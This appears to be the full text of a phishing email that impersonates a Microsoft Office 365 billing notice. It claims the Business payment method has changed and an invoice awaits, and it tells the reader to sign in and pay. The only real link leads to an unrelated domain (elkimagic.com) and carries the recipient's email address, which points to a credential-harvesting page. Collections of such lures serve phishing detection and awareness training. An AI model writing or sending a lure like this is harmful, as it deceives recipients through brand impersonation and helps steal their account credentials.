 Office 365
Microsoft
Your payment method for Office 365 Business has been changed.
Invoice is ready.
Sign in to the Office 365 Admin Center to pay your invoice.
View this message in the Office 365 Message Center
To customize what's included in this email, who gets it, or to unsubscribe, set your Message Center preferences.
Edit Release Preferences. Choose the release track for your organization. Use these settings to join First Release if you
haven't already.
Microsoft respects your privacy. To learn more, please read our Privacy Statement.
There is no action you need to take to prepare for this change, but you might consider updating your user training and
notifying your help desk.
Microsoft Corporation
One Microsoft Way
Redmond, WA, USA 98052
Unsubscribe
Microsoft
Unsubscribe | Privacy Statement
https://www.elkimagic.com/Exch365/6/index.php?m=redacted@company.com